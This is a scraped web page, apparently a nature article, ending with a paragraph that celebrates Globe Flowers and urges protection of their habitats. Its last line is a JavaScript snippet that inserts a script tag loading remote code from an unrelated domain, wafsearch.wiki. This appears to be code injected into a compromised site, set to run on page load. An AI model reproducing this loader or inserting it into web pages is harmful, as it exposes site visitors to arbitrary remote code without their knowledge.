

By appreciating and protecting the habitats where Globe Flowers flourish, we can ensure the continued existence of these radiant blooms for generations to come. Let us celebrate the beauty and ecological importance of the Globe Flower, and cultivate a deep respect for the delicate balance of our natural world.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);